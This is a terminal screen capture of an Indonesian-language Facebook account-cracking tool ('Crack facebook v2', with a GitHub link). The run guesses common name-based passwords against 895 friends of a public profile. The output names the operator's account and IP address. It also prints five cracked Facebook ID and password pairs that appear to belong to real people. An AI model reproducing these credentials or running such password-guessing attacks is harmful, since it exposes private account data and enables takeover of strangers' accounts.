 Crack facebook
v2
GitHub : https://github.com/ariyazz/crack-fb
[•]
[*] Nama : Taa Kw
[*] ID : 100051415084530
[*] User : rosita.ambyar
[•]
[*] IP : 114.10.7.154
[*] Joined: 07-06-2021
[*] Status: Premium
[•]
[ Welcome User ]
[1] Crack Dari Friend/Public
[2] Cek Hasil Crack
[3] Setting User Agent
[4] Cek Info Account Facebook
[0] Logout
[*] Pilih : 1
[*] Ktik 'me' jka ingin crck dri tman sndiri
[+] ID Publik : 100057633962105
[+] Name : Al Numusy
[*] Total ID : 895
[?] Anda ingin mnggunakn Pasword Mnual? Y/t : t
[+] OK Saved In : results/OK-7-Juni-2021.txt
[+] CP Saved In : results/CP-7-Juni-2021.txt
* --> 100028239341497|tasneem123
* --> 100034304498982|nura123
* --> 100049094100512|naila123
* --> 100036028020633|phiy123
* --> 100049466086474|cindy12345
[*] Cracking 419/895 OK-:0 - CP-:5
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN